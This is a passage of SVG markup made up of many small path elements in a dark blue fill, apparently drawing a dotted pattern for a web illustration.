346.07 271.011C346.875 271.466 348.171 271.466 348.977 271.011C349.782 270.556 349.782 269.785 348.977 269.33C348.171 268.875 346.875 268.875 346.07 269.33Z" fill="#162F4B"></path> <path d="M376.579 278.135C375.773 278.59 375.773 279.361 376.579 279.817C377.384 280.272 378.681 280.272 379.486 279.817C380.292 279.361 377.384 277.679 376.579 278.135Z" fill="#162F4B"></path> <path d="M368.943 273.754C368.137 274.21 368.137 274.983 368.943 275.439C369.748 275.896 371.044 275.896 371.85 275.439C372.656 274.983 372.656 274.21 371.85 273.754C371.044 273.262 369.748 273.262 368.943 273.754Z" fill="#162F4B"></path> <path d="M361.307 269.33C360.501 269.785 360.501 270.556 361.307 271.011C362.112 271.466 363.408 271.466 364.214 271.011C365.02 270.556 365.02 269.785 364.214 269.33C363.408 268.875 362.112 268.875 361.307 269.33Z" fill="#162F4B"></path> <path d="M353.671 264.906C352.865 265.362 352.865 266.135 353.671 266.592C354.476 267.048 355.772 267.048 356.578 266.592C357.383 266.135 357.383 265.362 356.578 264.906C355.807 264.449 354.476 264.449 353.671 264.906Z" fill="#162F4B"></path> <path d="M364.214 260.52C363.408 260.063 362.112 260.063 361.307 260.52C360.501 260.976 360.501 261.749 361.307 262.205C362.112 262.662 363.408 262.662 364.214 262.205C365.02 261.714 365.02 260.976 364.214 260.52Z" fill="#162F4B"></path> <path d="M239.129 322.391C238.323 322.848 238.323 323.62 239.129 324.077C239.935 324.534 241.231 324.534 242.036 324.077C242.842 323.62 242.842 322.848 242.036 322.391C241.266 321.935 239.935 321.935 239.129 322.391Z" fill="#162F4B"></path> <path d="M231.528 318.007C230.722 318.463 230.722 319.235 231.528 319.691C232.334 320.148 233.63 320.148 234.435 319.691C235.241 319.235 235.241 318.463 234.435 318.007C233.63 317.515 232.334 317.515 231.528 318.007Z" fill="#162F4B"></path> <path d="M223.892 313.58C223.086 314.037 223.086 314.809 223.892 315.266C224.697 315.722 225.994 315.722 226.799 315.266C227.605 314.809 227.605 314.037 226.799 313.58C225.994 313.124 224.697 313.124 223.892 313.58Z" fill="#162F4B"></path> <path d="M217.727 311.194C216.586 311.194 215.66 310.661 215.66 310.003C215.66 309.346 216.586 308.812 217.727 308.812C218.868 308.812 219.794 309.346 219.794 310.003C219.794 310.661 218.868 311.194 217.727 311.194Z" fill="#162F4B"></path> <path d="M210.091 306.803C208.949 306.803 208.024 306.27 208.024 305.613C208.024 304.956 208.949 304.423 210.091 304.423C211.232 304.423 212.157 304.956 212.157 305.613C212.157 306.27 211.232 306.803 210.091 306.803Z" fill="#162F4B"></path> <path d="M201.019 300.354C200.213 300.811 200.213 301.583 201.019 302.04C201.824 302.496 203.12 302.496 203.926 302.04C204.732 301.583 204.732 300.811 203.926 300.354C203.12 299.898 201.824 299.898 201.019 300.354Z" fill="#162F4B"></path> <path d="M193.382 295.926C192.577 296.382 192.577 297.154 193.382 297.611C194.188 298.067 195.484 298.067 196.29 297.611C197.095 297.154 197.095 296.382 196.29 295.926C195.519 295.469 194.188 295.469 193.382 295.926Z" fill="#162F4B"></path> <path d="M185.781 291.542C184.976 291.999 184.976 292.774 185.781 293.232C186.587 293.69 187.883 293.69 188.689 293.232C189.494 292.774 189.494 291.999 188.689 291.542C187.883 291.049 186.587 291.049 185.781 291.542Z" fill="#162F4B"></path> <path d="M178.145 287.122C177.34 287.578 177.34 288.351 178.145 288.807C178.951 289.264 180.247 289.264 181.053 288.807C181.858 288.351 181.858 287.578 181.053 287.122C180.247 286.665 178.951 286.665 178.145 287.122Z" fill="#162F4B"></path> <path d="M170.509 282.702C169.703 283.158 169.703 283.928 170.509 284.384C171.315 284.839 172.611 284.839 173.417 284.384C174.222 283.928 174.222 283.158 173.417 282.702C172.611 282.247 171.315 282.247 170.509 282.702Z" fill="#162F4B"></path> <path d="M164.344 280.346C163.203 280.346 162.278 279.813 162.278 279.155C162.278 278.498 163.203 277.964 164.344 277.964C165.486 277.964 166.411 278.498 166.411 279.155C166.411 279.813 165.486 280.346 164.344 280.346Z" fill="#162F4B"></path> <path d="M155.272 273.895C154.466 274.35 154.466 275.121 155.272 275.576C156.078 276.031 157.374 276.031 158.179 275.576C158.985 275.121 158.985 274.35 158.179 273.895C157.374 273.439 156.078 273.439 155.272 273.895Z" fill="#162F4B"></path> <path d="M149.107 271.505C147.966 271.505 147.04 270.971 147.04 270.311C147.04 269.652 147.966 269.117 149.107 269.117C150.248 269.117 151.174 269.652 151.174 270.311C151.174 270.971 150.248 271.505 149.107 271.505Z" fill="#162F4B"></path> <path d="M141.471 267.079C140.33 267.079 139.404 266.546 139.404 265.889C139.404 265.232 140.33 264.699 141.471 264.699C142.612 264.699 143.538 265.232 143.538 265.889C143.538 266.546 142.612 267.079 141.471 267.079Z" fill="#162F4B"></path> <path d="M132.399 260.663C131.593 261.118 131.593 261.889 132.399 262.344C133.204 262.799 134.5 262.799 135.306 262.344C136.112 261.889 136.112 261.118 135.306 260.663C134.5 260.173 133.204 260.173 132.399 260.663Z" fill="#162F4B"></path> <path d="M126.234 258.279C125.092 258.279 124.167 257.744 124.167 257.085C124.167 256.426 125.092 255.892 126.234 255.892C127.375 255.892 128.301 256.426 128.301 257.085C128.301 257.744 127.375 258.279 126.234 258.279Z" fill="#162F4B"></path> <path d="M249.707 318.005C248.902 317.549 247.606 317.549 246.8 318.005C245.995 318.462 245.995 319.234 246.8 319.691C247.606 320.147 248.902 320.147 249.707 319.691C250.513 319.234 250.513 318.462 249.707 318.005Z" fill="#162F4B"></path> <path d="M239.129 313.58C238.323 314.037 238.323 314.809 239.129 315.266C239.935 315.722 241.231 315.722 242.036 315.266C242.842 314.809 242.842 314.037 242.036 313.58C241.266 313.124 239.935 313.124 239.129 313.58Z" fill="#162F4B"></path> <path d="M231.528 309.165C230.722 309.62 230.722 310.39 231.528 310.845C232.334 311.3 233.63 311.3 234.435 310.845C235.241 310.39 235.241 309.62 234.435 309.165C233.63 308.709 232.334 308.709 231.528 309.165Z" fill="#162F4B"></path> <path d="M223.892 304.767C223.086 305.225 223.086 306 223.892 306.458C224.697 306.916 225.994 306.916 226.799 306.458C227.605 306 227.605 305.225 226.799 304.767C225.994 304.274 224.697 304.274 223.892 304.767Z" fill="#162F4B"></path> <path d="M216.256 300.354C215.45 300.811 215.45 301.583 216.256 302.04C217.061 302.496 218.357 302.496 219.163 302.04C219.969 301.583 219.969 300.811 219.163 300.354C218.392 299.898 217.061 299.898 216.256 300.354Z" fill="#162F4B"></path> <path d="M210.091 297.964C208.949 297.964 208.024 297.431 208.024 296.774C208.024 296.116 208.949 295.583 210.091 295.583C211.232 295.583 212.157 296.116 212.157 296.774C212.157 297.431 211.232 297.964 210.091 297.964Z" fill="#162F4B"></path> <path d="M202.49 293.579C201.348 293.579 200.423 293.046 200.423 292.388C200.423 291.73 201.348 291.197 202.49 291.197C203.631 291.197 204.556 291.73 204.556 292.388C204.556 293.046 203.631 293.579 202.49 293.579Z" fill="#162F4B"></path> <path d="M194.854 289.163C193.712 289.163 192.787 288.627 192.787 287.966C192.787 287.304 193.712 286.769 194.854 286.769C195.995 286.769 196.92 287.304 196.92 287.966C196.92 288.627 195.995 289.163 194.854 289.163Z" fill="#162F4B"></path> <path d="M178.145 278.317C177.34 278.773 177.34 279.543 178.145 279.998C178.951 280.453 180.247 280.453 181.053 279.998C181.858 279.543 181.858 278.773 181.053 278.317C180.247 277.827 178.951 277.827 178.145 278.317Z" fill="#162F4B"></path> <path d="M170.509 273.895C169.703 274.35 169.703 275.121 170.509 275.576C171.315 276.031 172.611 276.031 173.417 275.576C174.222 275.121 174.222 274.35 173.417 273.895C172.611 273.439 171.315 273.439 170.509 273.895Z" fill="#162F4B"></path> <path d="M162.873 269.47C162.067 269.927 162.067 270.699 162.873 271.156C163.679 271.612 164.975 271.612 165.78 271.156C166.586 270.699 166.586 269.927 165.78 269.47C165.01 269.014 163.679 269.014 162.873 269.47Z" fill="#162F4B"></path> <path d="M155.272 265.049C154.466 265.506 154.466 266.278 155.272 266.735C156.078 267.191 157.374 267.191 158.179 266.735C158.985 266.278 158.985 265.506 158.179 265.049C157.374 264.592 156.078 264.592 155.272 265.049Z" fill="#162F4B"></path> <path d="M147.636 260.663C146.83 261.118 146.83 261.889 147.636 262.344C148.442 262.799 149.738 262.799 150.543 262.344C151.349 261.889 151.349 261.118 150.543 260.663C149.738 260.173 148.442 260.173 147.636 260.663Z" fill="#162F4B"></path> <path d="M140 256.237C139.194 256.694 139.194 257.467 140 257.923C140.805 258.38 142.102 258.38 142.907 257.923C143.713 257.467 143.713 256.694 142.907 256.237C142.137 255.781 140.805 255.781 140 256.237Z" fill="#162F4B"></path> <path d="M132.399 251.816C131.593 252.272 131.593 253.045 132.399 253.502C133.204 253.958 134.5 253.958 135.306 253.502C136.112 253.045 136.112 252.272 135.306 251.816C134.5 251.359 133.204 251.359 132.399 251.816Z" fill="#162F4B"></path> <path d="M257.309 313.58C256.503 313.124 255.207 313.124 254.401 313.58C253.596 314.037 253.596 314.809 254.401 315.266C255.207 315.722 256.503 315.722 257.309 315.266C258.114 314.809 258.114 314.072 257.309 313.58Z" fill="#162F4B"></path> <path d="M246.765 309.165C245.959 309.62 245.959 310.39 246.765 310.845C247.571 311.3 248.867 311.3 249.672 310.845C250.478 310.39 250.478 309.62 249.672 309.165C248.867 308.709 247.571 308.709 246.765 309.165Z" fill="#162F4B"></path> <path d="M240.6 306.803C239.459 306.803 238.534 306.27 238.534 305.613C238.534 304.956 239.459 304.423 240.6 304.423C241.742 304.423 242.667 304.956 242.667 305.613C242.667 306.27 241.742 306.803 240.6 306.803Z" fill="#162F4B"></path> <path d="M231.528 300.354C230.722 300.811 230.722 301.583 231.528 302.04C232.334 302.496 233.63 302.496 234.435 302.04C235.241 301.583 235.241 300.811 234.435 300.354C233.63 299.898 232.334 299.898 231.528 300.354Z" fill="#162F4B"></path> <path d="M187.218 284.738C186.076 284.738 185.151 284.202 185.151 283.54C185.151 282.879 186.076 282.343 187.218 282.343C188.359 282.343 189.284 282.879 189.284 283.54C189.284 284.202 188.359 284.738 187.218 284.738Z" fill="#162F4B"></path> <path d="M225.363 297.964C224.222 297.964 223.296 297.431 223.296 296.774C223.296 296.116 224.222 295.583 225.363 295.583C226.504 295.583 227.43 296.116 227.43 296.774C227.43 297.431 226.504 297.964 225.363 297.964Z" fill="#162F4B"></path> <path d="M216.256 291.542C215.45 291.999 215.45 292.774 216.256 293.232C217.061 293.69 218.357 293.69 219.163 293.232C219.969 292.774 219.969 291.999 219.163 291.542C218.392 291.049 217.061 291.049 216.256 291.542Z" fill="#162F4B"></path> <path d="M208.655 287.122C207.849 287.578 207.849 288.351 208.655 288.807C209.46 289.264 210.756 289.264 211.562 288.807C212.368 288.351 212.368 287.578 211.562 287.122C210.756 286.665 209.46 286.665 208.655 287.122Z" fill="#162F4B"></path> <path d="M201.019 282.702C200.213 283.158 200.213 283.928 201.019 284.384C201.824 284.839 203.12 284.839 203.926 284.384C204.732 283.928 204.732 283.158 203.926 282.702C203.12 282.247 201.824 282.247 201.019 282.702Z" fill="#162F4B"></path> <path d="M194.854 280.346C193.712 280.346 192.787 279.813 192.787 279.155C192.787 278.498 193.712 277.964 194.854 277.964C195.995 277.964 196.92 278.498 196.92 279.155C196.92 279.813 195.995 280.346 194.854 280.346Z" fill="#162F4B"></path> <path d="M185.781 273.895C184.976 274.35 184.976 275.121 185.781 275.576C186.587 276.031 187.883 276.031 188.689 275.576C189.494 275.121 189.494 274.35 188.689 273.895C187.883 273.439 186.587 273.439 185.781 273.895Z" fill="#162F4B"></path> <path d="M171.98 267.079C170.839 267.079 169.914 266.546 169.914 265.889C169.914 265.232 170.839 264.699 171.98 264.699C173.122 264.699 174.047 265.232 174.047 265.889C174.047 266.546 173.122 267.079 171.98 267.079Z" fill="#162F4B"></path> <path d="M164.344 262.701C163.203 262.701 162.278 262.167 162.278 261.507C162.278 260.848 163.203 260.313 164.344 260.313C165.486 260.313 166.411 260.848 166.411 261.507C166.411 262.167 165.486 262.701 164.344 262.701Z" fill="#162F4B"></path> <path d="M155.272 256.237C154.466 256.694 154.466 257.467 155.272 257.923C156.078 258.38 157.374 258.38 158.179 257.923C158.985 257.467 158.985 256.694 158.179 256.237C157.374 255.781 156.078 255.781 155.272 256.237Z" fill="#162F4B"></path> <path d="M147.636 251.816C146.83 252.272 146.83 253.045 147.636 253.502C148.442 253.958 149.738 253.958 150.543 253.502C151.349 253.045 151.349 252.272 150.543 251.816C149.738 251.359 148.442 251.359 147.636 251.816Z" fill="#162F4B"></path> <path d="M254.401 304.767C253.596 305.225 253.596 306 254.401 306.458C255.207 306.916 256.503 306.916 257.309 306.458C258.114 306 258.114 305.225 257.309 304.767C256.503 304.274 255.207 304.274 254.401 304.767Z" fill="#162F4B"></path> <path d="M246.765 300.354C245.959 300.811 245.959 301.583 246.765 302.04C247.571 302.496 248.867 302.496 249.672 302.04C250.478 301.583 250.478 300.811 249.672 300.354C248.867 299.898 247.571 299.898 246.765 300.354Z" fill="#162F4B"></path> <path d="M240.6 297.964C239.459 297.964 238.534 297.431 238.534 296.774C238.534 296.116 239.459 295.583 240.6 295.583C241.742 295.583 242.667 296.116 242.667 296.774C242.667 297.431 241.742 297.964 240.6 297.964Z" fill="#162F4B"></path> <path d="M178.145 269.47C177.34 269.927 177.34 270.699 178.145 271.156C178.951 271.612 180.247 271.612 181.053 271.156C181.858 270.699 181.858 269.927 181.053 269.47C180.247 269.014 178.951 269.014 178.145 269.47Z" fill="#162F4B"></path> <path d="M231.528 291.542C230.722 291.999 230.722 292.774 231.528 293.232C232.334 293.69 233.63 293.69 234.435 293.232C235.241 292.774 235.241 291.999 234.435 291.542C233.63 291.049 232.334 291.049 231.528 291.542Z" fill="#162F4B"></path> <path d="M223.892 287.122C223.086 287.578 223.086 288.351 223.892 288.807C224.697 289.264 225.994 289.264 226.799 288.807C227.605 288.351 227.605 287.578 226.799 287.122C225.994 286.665 224.697 286.665 223.892 287.122Z" fill="#162F4B"></path> <path d="M217.727 284.738C216.586 284.738 215.66 284.202 215.66 283.54C215.66 282.879 216.586 282.343 217.727 282.343C218.868 282.343 219.794 282.879 219.794 283.54C219.794 284.202 218.868 284.738 217.727 284.738Z" fill="#162F4B"></path> <path d="M210.091 280.346C208.949 280.346 208.024 279.813 208.024 279.155C208.024 278.498 208.949 277.964 210.091 277.964C211.232 277.964 212.157 278.498 212.157 279.155C212.157 279.813 211.232 280.346 210.091 280.346Z" fill="#162F4B"></path> <path d="M202.49 275.927C201.348 275.927 200.423 275.392 200.423 274.733C200.423 274.074 201.348 273.539 202.49 273.539C203.631 273.539 204.556 274.074 204.556 274.733C204.556 275.392 203.631 275.927 202.49 275.927Z" fill="#162F4B"></path> <path d="M194.854 271.505C193.712 271.505 192.787 270.971 192.787 270.311C192.787 269.652 193.712 269.117 194.854 269.117C195.995 269.117 196.92 269.652 196.92 270.311C196.92 270.971 195.995 271.505 194.854 271.505Z" fill="#162F4B"></path> <path d="M185.781 265.049C184.976 265.506 184.976 266.278 185.781 266.735C186.587 267.191 187.883 267.191 188.689 266.735C189.494 266.278 189.494 265.506 188.689 265.049C187.883 264.592 186.587 264.592 185.781 265.049Z" fill="#162F4B"></path> <path d="M178.145 260.663C177.34 261.118 177.34 261.889 178.145 262.344C178.951 262.799 180.247 262.799 181.053 262.344C181.858 261.889 181.858 261.118 181.053 260.663C180.247 260.173 178.951 260.173 178.145 260.663Z" fill="#162F4B"></path> <path d="M170.509 256.237C169.703 256.694 169.703 257.467 170.509 257.923C171.315 258.38 172.611 258.38 173.417 257.923C174.222 257.467 174.222 256.694 173.417 256.237C172.611 255.781 171.315 255.781 170.509 256.237Z" fill="#162F4B"></path> <path d="M155.272 249.117C156.078 249.574 157.374 249.574 158.179 249.117C158.985 248.66 158.985 247.887 158.179 247.43C157.374 246.938 154.466 248.625 155.272 249.117Z" fill="#162F4B"></path> <path d="M254.401 295.926C253.596 296.382 253.596 297.154 254.401 297.611C255.207 298.067 256.503 298.067 257.309 297.611C258.114 297.154 258.114 296.382 257.309 295.926C256.503 295.469 255.207 295.469 254.401 295.926Z" fill="#162F4B"></path> <path d="M246.765 291.542C245.959 291.999 245.959 292.774 246.765 293.232C247.571 293.69 248.867 293.69 249.672 293.232C250.478 292.774 250.478 291.999 249.672 291.542C248.867 291.049 247.571 291.049 246.765 291.542Z" fill="#162F4B"></path> <path d="M164.344 253.856C163.203 253.856 162.278 253.322 162.278 252.663C162.278 252.004 163.203 251.47 164.344 251.47C165.486 251.47 166.411 252.004 166.411 252.663C166.411 253.322 165.486 253.856 164.344 253.856Z" fill="#162F4B"></path> <path d="M240.6 289.163C239.459 289.163 238.534 288.627 238.534 287.966C238.534 287.304 239.459 286.769 240.6 286.769C241.742 286.769 242.667 287.304 242.667 287.966C242.667 288.627 241.742 289.163 240.6 289.163Z" fill="#162F4B"></path> <path d="M231.528 282.702C230.722 283.158 230.722 283.928 231.528 284.384C232.334 284.839 233.63 284.839 234.435 284.384C235.241 283.928 235.241 283.158 234.435 282.702C233.63 282.247 232.334 282.247 231.528 282.702Z" fill="#162F4B"></path> <path d="M223.892 278.317C223.086 278.773 223.086 279.543 223.892 279.998C224.697 280.453 225.994 280.453 226.799 279.998C227.605 279.543 227.605 278.773 226.799 278.317C225.994 277.827 224.697 277.827 223.892 278.317Z" fill="#162F4B"></path> <path d="M216.256 273.895C215.45 274.35 215.45 275.121 216.256 275.576C217.061 276.031 218.357 276.031 219.163 275.576C219.969 275.121 219.969 274.35 219.163 273.895C218.392 273.439 217.061 273.439 216.256 273.895Z" fill="#162F4B"></path> <path d="M210.091 271.505C208.949 271.505 208.024 270.971 208.024 270.311C208.024 269.652 208.949 269.117 210.091 269.117C211.232 269.117 212.157 269.652 212.157 270.311C212.157 270.971 211.232 271.505 210.091 271.505Z" fill="#162F4B"></path> <path d="M201.019 265.049C200.213 265.506 200.213 266.278 201.019 266.735C201.824 267.191 203.12 267.191 203.926 266.735C204.732 266.278 204.732 265.506 203.926 265.049C203.12 264.592 201.824 264.592 201.019 265.049Z" fill="#162F4B"></path> <path d="M194.854 262.701C193.712 262.701 192.787 262.167 192.787 261.507C192.787 260.848 193.712 260.313 194.854 260.313C195.995 260.313 196.92 260.848 196.92 261.507C196.92 262.167 195.995 262.701 194.854 262.701Z" fill="#162F4B"></path> <path d="M187.218 258.279C186.076 258.279 185.151 257.744 185.151 257.085C185.151 256.426 186.076 255.892 187.218 255.892C188.359 255.892 189.284 256.426 189.284 257.085C189.284 257.744 188.359 258.279 187.218 258.279Z" fill="#162F4B"></path> <path d="M179.581 253.856C178.44 253.856 177.515 253.322 177.515 252.663C177.515 252.004 178.44 251.47 179.581 251.47C180.723 251.47 181.648 252.004 181.648 252.663C181.648 253.322 180.723 253.856 179.581 253.856Z" fill="#162F4B"></path> <path d="M170.509 247.435C169.703 247.891 169.703 248.663 170.509 249.12C171.315 249.576 172.611 249.576 173.417 249.12C174.222 248.663 174.222 247.891 173.417 247.435C172.611 246.943 171.315 246.943 170.509 247.435Z" fill="#162F4B"></path> <path d="M280.252 300.319C279.446 299.862 278.15 299.862 277.344 300.319C276.539 300.775 276.539 301.548 277.344 302.005C278.15 302.461 279.446 302.461 280.252 302.005C281.057 301.548 281.057 300.775 280.252 300.319Z" fill="#162F4B"></path> <path d="M269.708 295.89C268.903 296.347 268.903 297.119 269.708 297.576C270.514 298.033 271.81 298.033 272.616 297.576C273.421 297.119 273.421 296.347 272.616 295.89C271.81 295.434 270.514 295.434 269.708 295.89Z" fill="#162F4B"></path> <path d="M262.072 291.465C261.267 291.921 261.267 292.694 262.072 293.151C262.878 293.608 264.174 293.608 264.98 293.151C265.785 292.694 265.785 291.921 264.98 291.465C264.209 291.008 262.878 291.008 262.072 291.465Z" fill="#162F4B"></path> <path d="M254.471 287.087C253.666 287.543 253.666 288.315 254.471 288.772C255.277 289.228 256.573 289.228 257.379 288.772C258.184 288.315 258.184 287.543 257.379 287.087C256.573 286.595 255.277 286.595 254.471 287.087Z" fill="#162F4B"></path> <path d="M246.835 282.666C246.03 283.122 246.03 283.893 246.835 284.348C247.641 284.804 248.937 284.804 249.743 284.348C250.548 283.893 250.548 283.122 249.743 282.666C248.937 282.211 247.641 282.211 246.835 282.666Z" fill="#162F4B"></path> <path d="M239.199 278.239C238.393 278.695 238.393 279.468 239.199 279.924C240.005 280.381 241.301 280.381 242.106 279.924C242.912 279.468 242.912 278.695 242.106 278.239C241.336 277.782 240.005 277.782 239.199 278.239Z" fill="#162F4B"></path> <path d="M231.598 273.86C230.792 274.315 230.792 275.085 231.598 275.54C232.404 275.996 233.7 275.996 234.505 275.54C235.311 275.085 235.311 274.315 234.505 273.86C233.7 273.37 232.404 273.37 231.598 273.86Z" fill="#162F4B"></path> <path d="M223.962 269.435C223.156 269.892 223.156 270.665 223.962 271.121C224.768 271.578 226.064 271.578 226.869 271.121C227.675 270.665 227.675 269.892 226.869 269.435C226.064 268.978 224.768 268.978 223.962 269.435Z" fill="#162F4B"></path> <path d="M216.326 265.013C215.52 265.47 215.52 266.242 216.326 266.699C217.131 267.156 218.427 267.156 219.233 266.699C220.039 266.242 220.039 265.47 219.233 265.013C218.463 264.556 217.131 264.556 216.326 265.013Z" fill="#162F4B"></path> <path d="M210.161 262.625C209.019 262.625 208.094 262.091 208.094 261.432C208.094 260.773 209.019 260.238 210.161 260.238C211.302 260.238 212.227 260.773 212.227 261.432C212.227 262.091 211.302 262.625 210.161 262.625Z" fill="#162F4B"></path> <path d="M202.525 258.24C201.383 258.24 200.458 257.705 200.458 257.046C200.458 256.387 201.383 255.852 202.525 255.852C203.666 255.852 204.591 256.387 204.591 257.046C204.591 257.705 203.666 258.24 202.525 258.24Z" fill="#162F4B"></path> <path d="M194.924 253.822C193.782 253.822 192.857 253.287 192.857 252.628C192.857 251.969 193.782 251.434 194.924 251.434C196.065 251.434 196.99 251.969 196.99 252.628C196.99 253.287 196.065 253.822 194.924 253.822Z" fill="#162F4B"></path> <path d="M187.288 249.393C186.146 249.393 185.221 248.86 185.221 248.203C185.221 247.545 186.146 247.012 187.288 247.012C188.429 247.012 189.354 247.545 189.354 248.203C189.354 248.86 188.429 249.393 187.288 249.393Z" fill="#162F4B"></path> <path d="M179.652 245.008C178.51 245.008 177.585 244.473 177.585 243.813C177.585 243.154 178.51 242.619 179.652 242.619C180.793 242.619 181.718 243.154 181.718 243.813C181.718 244.473 180.793 245.008 179.652 245.008Z" fill="#162F4B"></path> <path d="M287.888 295.89C287.082 295.434 285.786 295.434 284.981 295.89C284.175 296.347 284.175 297.119 284.981 297.576C285.786 298.033 287.082 298.033 287.888 297.576C288.694 297.119 288.694 296.347 287.888 295.89Z" fill="#162F4B"></path> <path d="M277.344 291.465C276.539 291.921 276.539 292.694 277.344 293.151C278.15 293.608 279.446 293.608 280.252 293.151C281.057 292.694 281.057 291.921 280.252 291.465C279.446 291.008 278.15 291.008 277.344 291.465Z" fill="#162F4B"></path> <path d="M269.708 287.087C268.903 287.543 268.903 288.315 269.708 288.772C270.514 289.228 271.81 289.228 272.616 288.772C273.421 288.315 273.421 287.543 272.616 287.087C271.81 286.595 270.514 286.595 269.708 287.087Z" fill="#162F4B"></path> <path d="M262.072 282.666C261.267 283.122 261.267 283.893 262.072 284.348C262.878 284.804 264.174 284.804 264.98 284.348C265.785 283.893 265.785 283.122 264.98 282.666C264.209 282.211 262.878 282.211 262.072 282.666Z" fill="#162F4B"></path> <path d="M254.471 278.239C253.666 278.695 253.666 279.468 254.471 279.924C255.277 280.381 256.573 280.381 257.379 279.924C258.184 279.468 258.184 278.695 257.379 278.239C256.573 277.782 255.277 277.782 254.471 278.239Z" fill="#162F4B"></path> <path d="M246.835 273.86C246.03 274.315 246.03 275.085 246.835 275.54C247.641 275.996 248.937 275.996 249.743 275.54C250.548 275.085 250.548 274.315 249.743 273.86C248.937 273.37 247.641 273.37 246.835 273.86Z" fill="#162F4B"></path> <path d="M239.199 269.435C238.393 269.892 238.393 270.665 239.199 271.121C240.005 271.578 241.301 271.578 242.106 271.121C242.912 270.665 242.912 269.892 242.106 269.435C241.336 268.978 240.005 268.978 239.199 269.435Z" fill="#162F4B"></path> <path d="M231.598 265.013C230.792 265.47 230.792 266.242 231.598 266.699C232.404 267.156 233.7 267.156 234.505 266.699C235.311 266.242 235.311 265.47 234.505 265.013C233.7 264.556 232.404 264.556 231.598 265.013Z" fill="#162F4B"></path> <path d="M225.433 262.625C224.292 262.625 223.366 262.091 223.366 261.432C223.366 260.773 224.292 260.238 225.433 260.238C226.574 260.238 227.5 260.773 227.5 261.432C227.5 262.091 226.574 262.625 225.433 262.625Z" fill="#162F4B"></path> <path d="M216.326 256.203C215.52 256.659 215.52 257.431 216.326 257.888C217.131 258.344 218.427 258.344 219.233 257.888C220.039 257.431 220.039 256.659 219.233 256.203C218.463 255.711 217.131 255.711 216.326 256.203Z" fill="#162F4B"></path> <path d="M208.725 251.784C207.919 252.24 207.919 253.013 208.725 253.47C209.53 253.926 210.826 253.926 211.632 253.47C212.438 253.013 212.438 252.24 211.632 251.784C210.826 251.327 209.53 251.327 208.725 251.784Z" fill="#162F4B"></path> <path d="M201.089 247.364C200.283 247.82 200.283 248.59 201.089 249.046C201.894 249.501 203.19 249.501 203.996 249.046C204.802 248.59 204.802 247.82 203.996 247.364C203.19 246.909 201.894 246.909 201.089 247.364Z" fill="#162F4B"></path> <path d="M194.924 245.008C193.782 245.008 192.857 244.473 192.857 243.813C192.857 243.154 193.782 242.619 194.924 242.619C196.065 242.619 196.99 243.154 196.99 243.813C196.99 244.473 196.065 245.008 194.924 245.008Z" fill="#162F4B"></path> <path d="M185.816 238.55C185.011 239.007 185.011 239.78 185.816 240.236C186.622 240.693 187.918 240.693 188.724 240.236C189.529 239.78 189.529 239.007 188.724 238.55C187.953 238.094 186.622 238.094 185.816 238.55Z" fill="#162F4B"></path> <path d="M178.215 235.818C179.021 236.275 180.317 236.275 181.123 235.818C181.928 235.362 181.928 234.589 181.123 234.132C180.317 233.676 179.021 233.676 178.215 234.132C177.41 234.624 177.41 235.362 178.215 235.818Z" fill="#162F4B"></path> <path d="M295.524 291.465C294.718 291.008 293.422 291.008 292.617 291.465C291.811 291.921 291.811 292.694 292.617 293.151C293.422 293.608 294.718 293.608 295.524 293.151C296.33 292.694 296.33 291.957 295.524 291.465Z" fill="#162F4B"></path> <path d="M284.981 287.087C284.175 287.543 284.175 288.315 284.981 288.772C285.786 289.228 287.082 289.228 287.888 288.772C288.694 288.315 288.694 287.543 287.888 287.087C287.082 286.595 285.786 286.595 284.981 287.087Z" fill="#162F4B"></path> <path d="M278.781 284.706C277.639 284.706 276.714 284.169 276.714 283.508C276.714 282.847 277.639 282.311 278.781 282.311C279.922 282.311 280.847 282.847 280.847 283.508C280.847 284.169 279.922 284.706 278.781 284.706Z" fill="#162F4B"></path> <path d="M269.708 278.239C268.903 278.695 268.903 279.468 269.708 279.924C270.514 280.381 271.81 280.381 272.616 279.924C273.421 279.468 273.421 278.695 272.616 278.239C271.81 277.782 270.514 277.782 269.708 278.239Z" fill="#162F4B"></path> <path d="M262.072 273.86C261.267 274.315 261.267 275.085 262.072 275.54C262.878 275.996 264.174 275.996 264.98 275.54C265.785 275.085 265.785 274.315 264.98 273.86C264.209 273.37 262.878 273.37 262.072 273.86Z" fill="#162F4B"></path> <path d="M254.471 269.435C253.666 269.892 253.666 270.665 254.471 271.121C255.277 271.578 256.573 271.578 257.379 271.121C258.184 270.665 258.184 269.892 257.379 269.435C256.573 268.978 255.277 268.978 254.471 269.435Z" fill="#162F4B"></path> <path d="M246.835 265.013C246.03 265.47 246.03 266.242 246.835 266.699C247.641 267.156 248.937 267.156 249.743 266.699C250.548 266.242 250.548 265.47 249.743 265.013C248.937 264.556 247.641 264.556 246.835 265.013Z" fill="#162F4B"></path> <path d="M239.199 260.594C238.393 261.049 238.393 261.82 239.199 262.275C240.005 262.73 241.301 262.73 242.106 262.275C242.912 261.82 242.912 261.049 242.106 260.594C241.336 260.139 240.005 260.139 239.199 260.594Z" fill="#162F4B"></path> <path d="M231.598 256.203C230.792 256.659 230.792 257.431 231.598 257.888C232.404 258.344 233.7 258.344 234.505 257.888C235.311 257.431 235.311 256.659 234.505 256.203C233.7 255.711 232.404 255.711 231.598 256.203Z" fill="#162F4B"></path> <path d="M225.433 253.822C224.292 253.822 223.366 253.287 223.366 252.628C223.366 251.969 224.292 251.434 225.433 251.434C226.574 251.434 227.5 251.969 227.5 252.628C227.5 253.287 226.574 253.822 225.433 253.822Z" fill="#162F4B"></path> <path d="M217.797 249.393C216.656 249.393 215.73 248.86 215.73 248.203C215.73 247.545 216.656 247.012 217.797 247.012C218.938 247.012 219.864 247.545 219.864 248.203C219.864 248.86 218.938 249.393 217.797 249.393Z" fill="#162F4B"></path> <path d="M208.725 242.971C207.919 243.429 207.919 244.204 208.725 244.662C209.53 245.119 210.826 245.119 211.632 244.662C212.438 244.204 212.438 243.429 211.632 242.971C210.826 242.478 209.53 242.478 208.725 242.971Z" fill="#162F4B"></path> <path d="M201.089 238.55C200.283 239.007 200.283 239.78 201.089 240.236C201.894 240.693 203.19 240.693 203.996 240.236C204.802 239.78 204.802 239.007 203.996 238.55C203.19 238.094 201.894 238.094 201.089 238.55Z" fill="#162F4B"></path> <path d="M194.924 236.167C193.782 236.167 192.857 235.633 192.857 234.973C192.857 234.314 193.782 233.779 194.924 233.779C196.065 233.779 196.99 234.314 196.99 234.973C196.99 235.633 196.065 236.167 194.924 236.167Z" fill="#162F4B"></path> <path d="M185.816 229.743C185.011 230.198 185.011 230.969 185.816 231.424C186.622 231.879 187.918 231.879 188.724 231.424C189.529 230.969 189.529 230.198 188.724 